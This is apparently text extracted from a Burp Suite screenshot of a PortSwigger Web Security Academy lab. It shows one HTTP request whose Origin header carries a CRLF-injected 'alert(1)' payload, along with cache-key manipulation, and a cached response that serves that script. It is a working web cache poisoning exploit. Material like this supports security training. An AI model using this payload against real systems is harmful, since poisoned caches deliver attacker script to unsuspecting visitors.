 Send
Cancel
<
>
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /js/localize.js?lang=en?utm_content=ccc&cors=1 HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Origin: %0d%0aContent-Length:8%0d%0a%0d%0aalert(1)$$
4 Pragma: x-get-cache-key
5
6
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin:
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache-Key:
/js/localize.js?lang=en?cors=1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0a
alert(1)$$
7 X-Cache: hit
8 Content-Length: 8
9
10 alert(1)